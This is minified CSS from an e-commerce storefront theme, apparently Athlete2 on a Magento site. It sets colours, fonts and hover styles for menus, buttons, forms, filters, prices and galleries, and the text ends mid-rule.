.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > a{font-weight: 600;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > a{ font-weight:400;} .page-header .ox-megamenu .level0 .ox-submenu .category-item > a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-slideout .header.links .logged-in, .ox-slideout .header.links a:not(.button), .ox-slideout .switcher .options ul.dropdown a, .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > a{font-size:15px;} .ox-section-item-content input, .inputs-style--underlined .ox-section-item-content input, .ox-section-item-content input[type="text"], .ox-section-item-content input[type="password"], .ox-section-item-content input[type="url"], .ox-section-item-content input[type="tel"], .ox-section-item-content input[type="search"], .ox-section-item-content input[type="number"], .ox-section-item-content input[type="datetime"], .ox-section-item-content input[type="email"], .ox-section-item-content select, .ox-section-item-content textarea, .inputs-style--underlined .ox-section-item-content input[type="text"], .inputs-style--underlined .ox-section-item-content input[type="password"], .inputs-style--underlined .ox-section-item-content input[type="url"], .inputs-style--underlined .ox-section-item-content input[type="tel"], .inputs-style--underlined .ox-section-item-content input[type="search"], .inputs-style--underlined .ox-section-item-content input[type="number"], .inputs-style--underlined .ox-section-item-content input[type="datetime"], .inputs-style--underlined .ox-section-item-content input[type="email"], .inputs-style--underlined .ox-section-item-content select, .inputs-style--underlined .ox-section-item-content textarea{border-color: rgb(84, 84, 84);}.ox-section-item-content input:hover, .inputs-style--underlined .ox-section-item-content input:hover, .ox-section-item-content input[type="text":hover], .ox-section-item-content input[type="password"]:hover, .ox-section-item-content input[type="url"]:hover, .ox-section-item-content input[type="tel"]:hover, .ox-section-item-content input[type="search"]:hover, .ox-section-item-content input[type="number"]:hover, .ox-section-item-content input[type="datetime"]:hover, .ox-section-item-content input[type="email"]:hover, .ox-section-item-content select:hover, .ox-section-item-content textarea:hover, .inputs-style--underlined .ox-section-item-content input[type="text"]:hover, .inputs-style--underlined .ox-section-item-content input[type="password"]:hover, .inputs-style--underlined .ox-section-item-content input[type="url"]:hover, .inputs-style--underlined .ox-section-item-content input[type="tel"]:hover, .inputs-style--underlined .ox-section-item-content input[type="search"]:hover, .inputs-style--underlined .ox-section-item-content input[type="number"]:hover, .inputs-style--underlined .ox-section-item-content input[type="datetime"]:hover, .inputs-style--underlined .ox-section-item-content input[type="email"]:hover, .inputs-style--underlined .ox-section-item-content select:hover, .inputs-style--underlined .ox-section-item-content textarea:hover, .ox-section-item-content input:focus, .inputs-style--underlined .ox-section-item-content input:focus, .ox-section-item-content input[type="text"]:focus, .ox-section-item-content input[type="password"]:focus, .ox-section-item-content input[type="url"]:focus, .ox-section-item-content input[type="tel"]:focus, .ox-section-item-content input[type="search"]:focus, .ox-section-item-content input[type="number"]:focus, .ox-section-item-content input[type="datetime"]:focus, .ox-section-item-content input[type="email"]:focus, .ox-section-item-content select:focus, .ox-section-item-content textarea:focus, .inputs-style--underlined .ox-section-item-content input[type="text"]:focus, .inputs-style--underlined .ox-section-item-content input[type="password"]:focus, .inputs-style--underlined .ox-section-item-content input[type="url"]:focus, .inputs-style--underlined .ox-section-item-content input[type="tel"]:focus, .inputs-style--underlined .ox-section-item-content input[type="search"]:focus, .inputs-style--underlined .ox-section-item-content input[type="number"]:focus, .inputs-style--underlined .ox-section-item-content input[type="datetime"]:focus, .inputs-style--underlined .ox-section-item-content input[type="email"]:focus, .inputs-style--underlined .ox-section-item-content select:focus, .inputs-style--underlined .ox-section-item-content textarea:focus{border-color: rgb(255, 255, 255);}.ox-section-item-content .block-new-customer{color: rgb(150, 150, 150);}.ox-section-item-content .block-new-customer{background: rgb(33, 33, 33);}.slide-out-menu--mobile{background: rgba(0, 0, 0, 0);}.slide-out-menu--mobile{color: rgb(0, 0, 0);}.slide-out-menu--mobile .hamburger-menu-icon-small span{background: rgb(0, 0, 0);}.amsearch-more-results .amsearch-link:hover{border-color: rgb(0, 0, 0);}.animated-text--masked:after, .ox-slideout .header__search-wrapper form .flashing-cursor, .ox-overlay .header__search-wrapper form .flashing-cursor{background: rgb(0, 0, 0);}.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-image: url(https://www.playturk.net/pub/media/athlete2/Demos/au/login-page-au_2.jpg);}.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-image: url(https://www.playturk.net/pub/media/athlete2/Demos/au/login-page-au_2.jpg);}.footer.content{font-family: 'Roboto', Helvetica, Arial, sans-serif}.copyright-footer{font-family: 'Roboto', Helvetica, Arial, sans-serif;}.page-footer{background-color: rgb(251, 251, 251);}.page-footer{background-image: url(https://www.playturk.net/pub/media/athlete2/Demos/au/footer-bg_1.jpg); background-position: right bottom; background-repeat: no-repeat; background-size: auto;}.footer.content{color: rgb(116, 116, 116);}.footer.content h1, .footer.content h2, .footer.content h3, .footer.content h4, .footer.content h5, .footer.content h6{ color: rgb(0, 0, 0);}.footer.content a{color: rgb(125, 125, 125);}.page-footer .switcher:hover .options .action.toggle strong, .page-footer .switcher .options .action.toggle.active strong, .footer.content a:hover{color: rgb(255, 255, 255);}.page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active, .footer.content a:hover{background-color: rgb(46, 46, 46);}.copyright-footer{background: rgba(251, 251, 251, 0);}.copyright-footer{color: rgb(188, 188, 188);}.copyright-footer a{ color: rgb(125, 125, 125);}.copyright-footer a:focus, .copyright-footer a:hover{ color: rgb(0, 0, 0);}.copyright-footer .a-underlined-links a:hover, .copyright-footer .underlined-links a:hover{ border-color: rgba(0, 0, 0, 0);}.copyright-footer a.bg-hover:hover, .copyright-footer .std a:hover, .copyright-footer .links-bg-hover a:hover, .copyright-footer a.bg-hover:focus, .copyright-footer .std a:focus, .copyright-footer .links-bg-hover a:focus{ background-color: rgba(0, 0, 0, 0);}.copyright-footer{ border-top: 1px solid rgb(235, 235, 235)}.footer--layout-4 .footer.content .block.newsletter:before, .footer--layout-2 .footer.content .block.newsletter:before, .footer--layout-1 .footer .block.newsletter{background-color: rgb(251, 251, 251);}.footer--layout-4 .footer.content .block.newsletter:before, .footer--layout-2 .footer.content .block.newsletter:before {border-bottom: 1px solid rgb(230, 230, 230);}.footer .block.newsletter .title{color: rgb(0, 0, 0);}.footer .block.newsletter:not(.inputs-style--underlined) input{background-color: rgb(255, 255, 255);}.footer .block.newsletter:not(.inputs-style--underlined) input{border:1px solid rgb(221, 221, 221);} .footer .block.newsletter.inputs-style--underlined input{border-color: rgb(221, 221, 221);} .footer .block.newsletter:not(.inputs-style--underlined) input:focus, .footer .block.newsletter.inputs-style--underlined input:focus{border-color: rgb(143, 143, 143);} .footer .block.newsletter input{color: rgb(94, 94, 94);}.block.newsletter .control:before, .block.newsletter .field .control:before, .block.newsletter.inputs-style--underlined .newsletter .control:before, .block.newsletter.inputs-style--underlined .control:before{ color: rgb(94, 94, 94);}.footer .block.newsletter.inputs-style--underlined input::-webkit-input-placeholder, .footer .block.newsletter input::-webkit-input-placeholder{color: rgb(94, 94, 94);}.footer .block.newsletter.inputs-style--underlined input::placeholder, .footer .block.newsletter input::placeholder{color: rgb(94, 94, 94);}.footer .block.newsletter.inputs-style--underlined input:-ms-input-placeholder, .footer .block.newsletter input:-ms-input-placeholder{color: rgb(94, 94, 94);}.footer .block.newsletter.inputs-style--underlined input::-ms-input-placeholder, .footer .block.newsletter input::-ms-input-placeholder{color: rgb(94, 94, 94);}.amshopby-button, .amshopby-button:hover, .amshopby-button:active, .amshopby-button:focus, .ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .primary > .action, .primary > .action:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{ background: rgb(207, 238, 16);}.amshopby-button, #am-shopby-container ~ .filter-actions .filter-clear, button:focus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{ color: rgb(26, 26, 26);}.primary > .action svg, a.action.primary svg, .action.primary svg, .button.primary svg, a.button.primary svg, a.button svg, .button svg, button svg, .cart.table-wrapper .actions-toolbar > .action svg, .action-gift svg{ fill: rgb(26, 26, 26);}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus span:after, .ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus span:before{ background: rgb(26, 26, 26);} .products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(26, 26, 26); border-right: 2px solid rgb(26, 26, 26); border-top: 2px solid rgb(26, 26, 26);}.amshopby-button:hover, .amshopby-button:active, .amshopby-button:focus, #am-shopby-container ~ .filter-actions .filter-clear:hover, .cart-summary .actions-toolbar > .primary button:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, .primary > .action:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active, .cart.table-wrapper .actions-toolbar > .action:hover, .action-gift:hover{ color: rgb(255, 255, 255)}a.action.primary:hover svg, .action.primary:hover svg, .button.primary:hover svg, a.button.primary:hover svg, .primary > .action:hover svg, a.button:hover svg, .button:hover svg, button:hover svg, .cart.table-wrapper .actions-toolbar > .action:hover svg, .action-gift:hover svg{ fill: rgb(255, 255, 255)}.ox-toggle.medium-left .ox-toggle-title .toggle-minus span:before, .ox-toggle.medium-left .ox-toggle-title .toggle-minus span:after{background:rgb(255, 255, 255)}.products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title .toggle-minus, .cart-summary .actions-toolbar > .primary button:after, .primary > .action:after, a.action.primary:after, .action.primary:after, .button.primary:after, a.button.primary:after, a.button:after, .button:after, button:after, .cart.table-wrapper .actions-toolbar > .action:after, .action-gift:after{ background-color: rgb(26, 26, 26)}.product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-summary .actions-toolbar > .primary button, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.secondary > a.action, .primary > .action, .action.primary, a.button, .button, button{font-size: 16px}.account .box-actions .action, .block-reorder .actions-toolbar .action.view, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .minicart-items .update-cart-item, .ox-banner .link, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{letter-spacing: 1px}.products-grid.wishlist .product-item-actions > a, .account .box-actions .action, .block-reorder .actions-toolbar .action.view, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{font-weight: 700;}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .ui-dialog.popup .action.close:before, #ox_quickview_wrapper .ox-overlay-close-btn span:before, #ox_quickview_wrapper .ox-overlay-close-btn span:after, .modal-custom .action-close:before, .modal-popup .action-close:before, .modal-slide .action-close:before, .abs-remove-button-for-blocks:before, .sidebar .action.delete:before, .block-compare .action.delete:before, .filter-current .action.remove:before, .account .box-actions .action, .sidebar .action.delete:hover:before, .block-compare .action.delete, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .action.towishlist:before, .table-comparison .action.tocart:before, .table-comparison .cell.remove .action.delete:before, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{color: rgb(255, 255, 255);}#ox_quickview_wrapper .ox-overlay-close-btn:hover span:before, #ox_quickview_wrapper .ox-overlay-close-btn:hover span:after{background-color: rgb(0, 0, 0)}.action.action-edit-address:hover, .modal-custom .action-close:focus:before, .modal-popup .action-close:focus:before, .modal-slide .action-close:focus:before, .modal-custom .action-close:hover:before, .modal-popup .action-close:hover:before, .modal-slide .action-close:hover:before, .ui-dialog.popup .action.close:hover:before, .abs-remove-button-for-blocks:hover:before, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:hover, .block-cart-failed .action.clear:hover, .cart-container .form-cart .action.clear:hover, .abs-shopping-cart-items .action.update:hover, .block-cart-failed .action.update:hover, .cart-container .form-cart .action.update:hover, .abs-shopping-cart-items .action.continue:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .button.secondary:hover, a.button.secondary:hover, .action.secondary:hover, .action-secondary:hover, button.action-secondary:hover, button.action.secondary:hover, .secondary > a.action:hover, .login-container .block .secondary > a.action:hover, .cart.table-wrapper .actions-toolbar > .action.action-secondary:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary:hover, .table-comparison .action.towishlist:hover:before, .table-comparison .action.tocart:hover:before, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover:before, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-gift.action-secondary:hover, .action-gift.action.secondary:hover{ color: rgb(0, 0, 0)}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .sidebar .action.delete:hover:before, .block-compare .action.delete:before, .ui-dialog.popup .action.close, #ox_quickview_wrapper .ox-overlay-close-btn, .modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close, .sidebar .action.delete, .block-compare .action.delete, .filter-current .action.remove:before, .account .box-actions .action, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .cell.remove .action.delete, .block-authentication .actions-toolbar > .primary .action, .block-authentication .actions-toolbar > .primary .action:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{background: rgb(26, 26, 26);}.action.action-edit-address:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, .ui-dialog.popup .action.close:hover, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .cart.table-wrapper .actions-toolbar > .action.action-secondary:after, .cart.table-wrapper .actions-toolbar > .action.action.secondary:after, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover, .action-gift.action-secondary:after, .action-gift.action.secondary:after{ background-color: rgb(207, 238, 16)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:after, .login-container .block .secondary > a.action:after, .block-authentication .actions-toolbar > .secondary > a.action:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .cart.table-wrapper .actions-toolbar > .action.naked:after, .action-gift.naked:after{ background-color: rgb(207, 238, 16)}.opc-wrapper .form-login .actions-toolbar .secondary a.action, .login-container .block .secondary > a.action, .block-authentication .actions-toolbar > .secondary > a.action, a.action.primary.naked, .action.primary.naked, .button.primary.naked, a.button.primary.naked, a.button.naked, .button.naked, button.naked, .cart.table-wrapper .actions-toolbar > .action.naked, .action-gift.naked{color: rgb(26, 26, 26)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:hover, .login-container .block .secondary > a.action:hover, .block-authentication .actions-toolbar > .secondary > a.action:hover, a.action.primary.naked:hover, .action.primary.naked:hover, .button.primary.naked:hover, a.button.primary.naked:hover, a.button.naked:hover, .button.naked:hover, button.naked:hover, .cart.table-wrapper .actions-toolbar > .action.naked:hover, .action-gift.naked:hover{color: rgb(0, 0, 0)}.filter-options, .filter.block .content, .account-nav .content{border-width: 0px}.sidebar-additional .block:before{height: 0px}.filter-options, .filter.block .content, .account-nav .content, .sidebar-additional .block{ border-color: rgb(248, 248, 248)}.sidebar-additional .block:before{ background: rgb(248, 248, 248)}.sidebar-additional .block .block-title > strong, .filter.block .content dl.options dt, .filter-options-title{ color: rgb(32, 32, 32)} .filter-options-content .items.-am-multiselect .item > a.am_shopby_link_selected .count, .filter-options-content .items.-am-singleselect .item > a.am_shopby_link_selected .count, .filter-options-content .items.-am-multiselect .item > a:hover .count, .filter-options-content .items.-am-singleselect .item > a:hover .count, .filter-options-content .item a:hover .count, .filter.block .content dl.options dd li a:hover + .count, .filter-options-content .ox-layered__items--checkbox label:hover + .count, .filter-options-content a:hover + .count{background:rgba(0, 0, 0, 0)} .filter.block .content dl.options dd li a, .sidebar-additional .block.block-recent-posts .item a, .sidebar-additional .block.block-archive .item a, .sidebar-additional .block.block-categories li a, .filter.block .content dl.options dd li a, .account-nav .item a, .account-nav .item > strong, .filter-options-content .ox-layered__items--checkbox .label, .filter-options-content a{color:rgb(32, 32, 32)} .filter-options-content .item a:hover, .filter.block .content dl.options dd li a:hover, .mana-filter-block .filter-options-content .item.mana-selected.mana-tree-item a, .mana-filter-block .filter-options-content .item.mana-selected a, .mana-filter-block .filter-options-content .item.mana-selected.mana-tree-item .label, .mana-filter-block .filter-options-content .item.mana-selected .label, .sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .account-nav .title label, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-options-content .items.-am-multiselect .item > a.am_shopby_link_selected .label, .filter-options-content .items.-am-singleselect .item > a.am_shopby_link_selected .label, .filter-options-content .items.-am-multiselect .item > a:hover .label, .filter-options-content .items.-am-singleselect .item > a:hover .label, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{color:rgb(255, 255, 255)}.filter-current-subtitle:hover .toggle-minus span:after, .filter-current-subtitle:hover .toggle-minus span:before, .filter-options-title:hover .toggle-minus span:after, .filter-options-title:hover .toggle-minus span:before{ background:rgb(255, 255, 255)}.filter-options-content .items.-am-multiselect .item > a.am_shopby_link_selected .label, .filter-options-content .items.-am-singleselect .item > a.am_shopby_link_selected .label, .filter-options-content .items.-am-multiselect .item > a:hover .label, .filter-options-content .items.-am-singleselect .item > a:hover .label, .filter.block .content dl.options dd li a:hover, .mana-filter-block .filter-options-content .item.mana-selected.mana-tree-item a, .mana-filter-block .filter-options-content .item.mana-selected a, .mana-filter-block .filter-options-content .item.mana-selected.mana-tree-item .label, .mana-filter-block .filter-options-content .item.mana-selected .label, .sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .filter-options-title:hover .toggle-minus, .filter-current-subtitle:hover .toggle-minus, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{background-color:rgb(32, 32, 32)}.filter-current-count {background-color:rgb(207, 238, 16)}.filter-current-count {color:rgb(0, 0, 0)}.extended-review-summary .ratings-count .rating-result:before, .extended-review-summary-wrapper .number-of-ratings .rating-result:before{background-color:rgb(205, 205, 205)}.review-control-vote:before, .review-list .rating-summary .rating-result:before, .rating-summary .rating-result:before{ color:rgb(205, 205, 205)}.extended-review-summary .ratings-count .rating-result span:before, .extended-review-summary-wrapper .number-of-ratings .rating-result span:before{background-color:rgb(0, 0, 0)}.review-control-vote label:before, .review-list .rating-summary .rating-result > span:before, .rating-summary .rating-result > span:before{ color:rgb(0, 0, 0)}.product-info-main .product-reviews-summary .rating-summary{ background-color:rgb(248, 248, 248)}.extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .review-field-ratings{ background-color:rgb(248, 248, 248)}.review-fields-wrapper{ background-color:rgb(248, 248, 248)}.extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .fieldset > .review-field-ratings.field:not(.choice) label, .review-field-ratings{ color:rgb(0, 0, 0)}.extended-review-summary .ratings-count .rating-result:before{background-color:rgb(205, 205, 205)}.review-field-ratings .review-control-vote:before{color:rgb(205, 205, 205)}.extended-review-summary .ratings-value{color:rgb(0, 0, 0)}.toolbar-products .sorter-action svg, .toolbar-products .modes svg{ fill: rgb(15, 15, 15)} .js-toolbar-switch:after, .js-toolbar-switch{color:rgb(15, 15, 15)}.toolbar-products .sorter-action:hover svg, .toolbar-products .modes-mode.active svg, .toolbar-products .modes-mode:hover svg{ fill: rgb(0, 0, 0)} .js-toolbar-switch:hover:after, .js-toolbar-switch:hover{color:rgb(0, 0, 0)}.sorter-action, .js-toolbar-switch, .modes-mode{background:rgba(0, 0, 0, 0)}.toolbar-nobg .modes-mode.active, .toolbar-nobg .modes-mode:hover, .toolbar-nobg .sorter-action:hover, .sorter-action:hover, .js-toolbar-switch:hover, .modes-mode.active, .modes-mode:hover{background:rgb(207, 238, 16)}.ox-product-scroll__amount .amount-count-line, .toolbar-amount .amount-count-line{background:rgb(228, 228, 228)}.ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span{background:rgb(0, 0, 0)}.js-toolbar-dropdown{color:rgb(255, 255, 255)}.js-toolbar-dropdown > div:hover{color:rgb(0, 0, 0)}.js-toolbar-dropdown > div:hover{background:rgb(207, 238, 16)}.pages .action.previous:hover:before, .pages .action.next:hover:before, .pages .action.previous:hover:after, .pages .action.next:hover:after{ background:rgb(255, 255, 255)}.pages a.page:hover{color:rgb(255, 255, 255)}.pages .item:after{background:rgb(36, 36, 36)}.pages strong.page{color:rgb(0, 0, 0)}.pages strong.page{background:rgb(207, 238, 16)}.product-info-main .page-title-wrapper .page-title{text-transform: initial}.product-info-main .page-title-wrapper .page-title{letter-spacing: 1px}.product-info-main .page-title-wrapper .page-title{font-weight: 700}.product-info-main .page-title-wrapper .page-title{font-size: 36px}.product.media .fotorama__stage, .product-grid__image-wrapper, .product.media .gallery__image-wrapper{background-color: rgb(243, 243, 243)}.fotorama--fullscreen, .pswp__bg{background-color: rgb(243, 243, 243)}.price-container .price, .price-box .price{color: rgb(51, 51, 51)}.product-info-main .price-box .old-price .price-wrapper span, .product-info-main .price-box .old-price .price-wrapper .price, .product-options-bottom .price-box .old-price .price-wrapper .price, .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price, .old-price .price-box .price, .old-price .price-wrapper span, .old.price .price-wrapper span{color: rgb(210, 210, 210)}.product-info-main .price-box .price-wrapper .price, .product-options-bottom .price-box .price-wrapper .price{color: rgb(51, 51, 51)}.product-info-main .price-box .special-price .price-wrapper .price, .product-options-bottom .price-box .special-price .price-wrapper .price, .special-price .price, .product-item .special-price .price-box .price-container, .product-item .special-price .price-container .price, .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price, .special-price .price-box .price{color: rgb(255, 115, 66)}.product-info-main .box-tocart .action.tocart, .product-options-bottom .box-tocart .action.tocart{color: rgb(0, 0, 0)}.product-info-main .box-tocart .action.tocart svg, .product-options-bottom .box-tocart .action.tocart svg{fill: rgb(0, 0, 0)}.product-info-main .box-tocart .action.tocart, .product-options-bottom .box-tocart .action.tocart{background-color: rgb(207, 238, 16)}.product-info-main .box-tocart .action.tocart:hover, .product-options-bottom .box-tocart .action.tocart:hover{color: rgb(255, 255, 255)}.product-info-main .box-tocart .action.tocart:hover svg, .product-options-bottom .box-tocart .action.tocart:hover svg{fill: rgb(255, 255, 255)}.product-info-main .box-tocart .action.tocart:after, .product-options-bottom .box-tocart .action.tocart:after{background-color: rgb(0, 0, 0)}.ox-prev-next__link .ox-prev-next__arrow{background-color: rgb(245, 245, 245)}.ox-prev-next__link .ox-prev-next__arrow svg{fill: rgb(44, 41, 48)}.ox-prev-next__link .inner{background-color: rgb(245, 245, 245)}.ox-prev-next__link .inner{color: rgb(44, 41, 48)}.ox-prev-next__link .label{color: rgb(155, 155, 155)}.pswp .pswp__button:hover:after, .pswp .pswp__button:hover:before, .fotorama__zoom-out:hover:before, .fotorama__zoom-out:hover:after, .fotorama__zoom-in:hover:before, .fotorama__zoom-in:hover:after, .fotorama__thumb--icon:hover:before, .fotorama__thumb--icon:hover:after, .fotorama__arr .fotorama__arr__arr:hover:before, .fotorama__arr .fotorama__arr__arr:hover:after , .fotorama__fullscreen .fotorama__zoom-in:hover:before, .fotorama__fullscreen .fotorama__zoom-in:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:before{background-color: rgb(0, 0, 0)}.pswp .pswp__button, #ox-zoom-cursor span, .fotorama__fullscreen-icon, .fotorama__fullscreen .fotorama__zoom-in, .fotorama__fullscreen .fotorama__zoom-out, .fotorama__thumb--icon, .fotorama__arr .fotorama__arr__arr{background-color: #000000}.pswp .pswp__button:hover, .fotorama--fullscreen .fotorama__fullscreen-icon:hover, .fotorama__zoom-out:hover, .fotorama__zoom-in:hover, .fotorama__thumb--icon:hover, .fotorama__arr .fotorama__arr__arr:hover{ background-color: rgb(207, 238, 16)}.owl-nav button.owl-next:hover span:before, .owl-nav button.owl-prev:hover span:before, .owl-nav button.owl-next:hover span:after, .owl-nav button.owl-prev:hover span:after{ background-color: rgb(0, 0, 0)}.crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after{ background-color: rgb(207, 238, 16)}.fotorama__active .fotorama__dot, .ox-css-dots > a span, .owl-carousel .owl-dots button.owl-dot:hover span, .owl-carousel .owl-dots button.owl-dot.active span{background-color: rgb(207, 238, 16)}.ox-brand-slider__container .ox-owl-nav button.owl-next, .ox-brand-slider__container .ox-owl-nav button.owl-prev{background-color: rgb(255, 255, 255)}#toTop svg{fill: rgb(0, 0, 0)}.header-banner-below{border-bottom: 1px solid rgb(229, 229, 229)}.header-banner-below.banner-columns-2 .banner-wrap.first-banner:before, .header-banner-below.banner-columns-1{background: rgb(245, 245, 245)}.header-banner-below .banner-wrap p, .header-banner-below .banner-wrap h1, .header-banner-below 